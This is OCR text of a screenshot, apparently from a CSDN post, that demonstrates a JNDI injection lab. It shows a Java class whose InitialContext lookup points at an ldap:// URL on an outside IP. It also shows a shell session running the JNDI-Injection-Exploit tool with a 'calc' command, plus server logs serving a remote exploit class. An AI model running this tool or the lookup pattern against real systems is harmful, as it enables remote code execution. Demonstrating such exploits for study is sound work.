 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Jndi-Inject-Demo - JndiDemo.java
Jndi-Inject-Demo src main java com example jndiinjectdemo JndiDemo main
项目
项目
pom.xml (Jndi-Inject-Demo) HelloServlet.java index.jsp JndiDemo.java
Jndi-Inject-Demo F:\JavaCode\Jndi-Inject-Demo
.idea
.mvn
wrapper
maven-wrapper.jar
maven-wrapper.properties
src
main
java
com.example.jndiinjectdemo
HelloServlet
JndiDemo
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
1 package com.example.jndiinjectdemo;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JndiDemo {
7 public static void main(String[] args) throws NamingException {
8 //创建一个rmi ldap等服务调用
9 InitialContext ini = new InitialContext();
10 //调用rmi ldap等服务对象类
11 ini.lookup( name: "ldap://47.243.198.220:1389/5le86y");
12
13 }
14 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
47.243.198.220 - root@iZj6c8iehlnrb98r0ub0iiZ: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@47.243.198.220:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 47.243.198.220
所有会话
47.243.198.220
ubuntu
Ubuntu1
Windows
名称 所有会话
类型 文件夹
子项目 4
主机
端口 22
协议 SSH
用户名
Processing triggers for ca-certificates (20230311ubuntu0.18.04.1) ...
Updating certificates in /etc/ssl/certs...
0 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d...
done.
done.
root@iZj6c8iehlnrb98r0ub0iiZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.243.198.220
[ADDRESS] >> 47.243.198.220
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.243.198.220:1099/xbx9em
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.243.198.220:1099/5le86y
ldap://47.243.198.220:1389/5le86y
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.243.198.220:1099/weewik
ldap://47.243.198.220:1389/weewik
----------------------------Server Log----------------------------
2025-02-13 22:29:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-13 22:29:37 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-13 22:29:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-02-13 22:31:07 [LDAPSERVER] >> Send LDAP reference result for 5le86y redirecting to http://47.243.198.220:8180/ExecTemplateJDK8.class
2025-02-13 22:31:07 [JETTYSERVER]>> Log a request to http://47.243.198.220:8180/ExecTemplateJDK8.class
ssh://root@47.243.198.220:22 SSH2 xterm 145x27 46,1 1 会话 CAP NUM
运行: JndiDemo
at com.sun.jndi.toolkit
at com.sun.jndi.toolkit
at com.sun.jndi.url.lda
at javax.naming.Initial
at com.example.jndiinje
Caused by: java.lang.ClassC
at javax.naming.spi.Nam
at javax.naming.spi.Dir
at com.sun.jndi.ldap.Ld
... 6 more
进程已结束,退出代码1
书签
结构
版本控制 运行 Profiler 构建
构建在 7秒414毫秒内成功完成 (1 分钟 之前) CRLF UTF-8 4 个空格
CSDN @李豆豆喵